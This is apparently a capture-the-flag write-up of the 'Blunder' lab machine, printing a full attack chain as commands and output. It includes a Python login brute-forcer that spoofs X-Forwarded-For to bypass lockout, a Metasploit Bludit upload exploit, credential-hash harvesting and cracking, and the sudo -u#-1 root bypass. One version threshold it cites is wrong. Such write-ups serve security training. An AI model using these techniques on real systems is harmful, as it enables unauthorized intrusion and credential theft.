Table of Contents
- Summary
- Machine information
- Reconnaissance
3.1. Directory, file discovery
3.2. Making a wordlist from the words used in the website
3.3. Wordlist attack against the login page - Exploitation
4.1. Privilege escalation to hugo
4.2. Privilege escalation to root
Summary
I found an admin login page.
I had to search for the service it was running on.
I had to brute force this login page with a wordlist created from the words used in the main website.
After I got the valid credentials I had to use an exploit for this service with metasploit to gain a shell as www-data.
Then I had to search for files containing credentials and use them to log in as an other user.
After all that, I used a well-known exploit for an outdated program on the system to bypass its restrictions in order to gain root user privileges.
Info
10.10.10.191
I added 10.10.10.191 blunder.htb to my /etc/hosts.
Recon
I used nmap for port and version discovery.
| PORT | SERVICE | VERSION |
|---|---|---|
| 80/tcp | http | Apache httpd 2.4.41 ((Ubuntu)) |
Port 80
As always, I check what’s included in /robots.txt but there is nothing in there.
Directory, file fuzzing
Now, I run a gobuster to fuzz the directories and files on the server.
$ gobuster dir -u http://10.10.10.191 -w /usr/share/seclists/Discovery/Web-Content/common.txt
2020/06/09 09:27:50 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/0 (Status: 200)
/LICENSE (Status: 200)
/about (Status: 200)
/admin (Status: 301)
/cgi-bin/ (Status: 301)
/robots.txt (Status: 200)
/server-status (Status: 403)
/welcome (Status: 200)
===============================================================
2020/06/09 09:33:08 Finished
And search for files too!
$ gobuster dir -u http://10.10.10.191 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/09 10:16:05 Starting gobuster
===============================================================
/install.php (Status: 200)
/.htaccess (Status: 403)
/robots.txt (Status: 200)
/.html (Status: 403)
/.php (Status: 403)
/.htpasswd (Status: 403)
/.htm (Status: 403)
/.htpasswds (Status: 403)
/.gitignore (Status: 200)
/.htgroup (Status: 403)
/wp-forum.phps (Status: 403)
/.htaccess.bak (Status: 403)
/.htuser (Status: 403)
/.ht (Status: 403)
/.htc (Status: 403)
/todo.txt (Status: 200)
===============================================================
2020/06/09 10:25:45 Finished
===============================================================
/install.php:

/.gitignore:
/todo.txt:
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
- We have a possible user!
fergus.
There is an admin login page at /admin.
It says BLUDIT. Let’s search for bludit in exploit-db.
$ searchsploit bludit
----------------------------------------------------------- ------------------------
Exploit Title | Path
----------------------------------------------------------- ------------------------
Bludit - Directory Traversal Image File Upload (Metasploit)| php/remote/47699.rb
bludit Pages Editor 3.0.0 - Arbitrary File Upload | php/webapps/46060.txt
----------------------------------------------------------- ------------------------
- Both exploit needs authentication so we have to find out what is the password!
Creating a wordlist based on the webpage’s text
I will create a wordlist from the words on the webpage with cewl!
$ cewl -w expl/customlist.txt -d 5 -m 1 http://blunder.htb
Attacking the login page
Now, I started searching how to brute bludit’s admin login and I found this link: https://rastating.github.io/bludit-brute-force-mitigation-bypass/.
I will set the username to fergus and make some editing on the script to make it work.
Here is the working script: bruter.py.
#!/usr/bin/env python3
import re
import requests
host = 'http://blunder.htb'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = [line.replace("\n", "") for line in open('customlist.txt').readlines()]
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
I ran the script with python3 while the generated wordlist was in the same folder as the script.
$ python3 bruter.py
...
[*] Trying: best
[*] Trying: fictional
[*] Trying: character
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
One password was correct for the user fergus!
Adminpage creds: fergus:RolandDeschain.
Exploitation
Since the admin page wasn’t working right(links did nothing, I couldn’t make a page, etc.) I tried the exploits previously found on exploit-db.
I used the metasploit one.
$ msfconsole
> use exploit/linux/http/bludit_upload_images_exec
> set BLUDITUSER fergus
> set BLUDITPASS RolandDeschain
> set RHOSTS blunder.htb
> run


I have the user www-data! Now, I must privesc to a higher user or root!
Privilege Escalation from www-data
I ran a privesc checker script linpeas.sh.
This script showed me possible privilege escalation vectors.
Linpeas.sh
Users on the machine:
www-data, hugo, shaun, temp, root

Interesting files:
/var/www/bludit-3.9.2/bl-kernel/admin/views/settings.php
/var/www/bludit-3.10.0a
/usr/bin/amuFormat.sh
/ftp
/ftp/note.txt
/home/shaun/Pictures/Screenshot from 2019-11-28 13-17-29.png
/home/shaun/Pictures/Screenshot from 2019-11-28 14-02-13.png
Ports on 127.0.0.1:
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
$ cat /ftp/note.txt
Hey Sophie
I've left the thing you're looking for in here for you to continue my work
when I leave. The other thing is the same although Ive left it elsewhere too.
Its using the method we talked about; dont leave it on a post-it note this time!
Thanks
Shaun
In /var/www/ there was a newer version of blundit! I started searching for credentials inside this directory with grep.
$ cd /var/www/blundit-3.10.0a/
$ grep -rn . -e "password" > /tmp/.search_new.txt
Interesting lines:
./bl-content/databases/users.php:8: "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
Now, I will cat this file.
$ cat /var/www/bludit-3.10.0a/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
Hugo’s password hash is faca404fd5c0a31cf1897b823c695c85cffeb98d
Cracking the hash
I went to crackstation.net and pasted the hash.

| USERNAME | PASSWORD |
|---|---|
| hugo | Password120 |
I will try to change user to hugo with su.
$ su hugo
Password: Password120
$ id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
$ cat /home/hugo/user.txt
dd0eb----------------------79234
Privilege Escalation from hugo
I tried listing all the available commands I can run with sudo.
Firstly, I made my shell a TTY.
$ python -c 'import pty;pty.spawn("/bin/bash")'
$ sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
I can run /bin/bash as anyone except root!
$ sudo -V
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
But there is a sudo exploit out there for sudo < 1.2.28.
Exploiting sudo
$ sudo -u#-1 /bin/bash
Password: Password120
# id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
# cat /root/root.txt
d517d----------------------b3d6f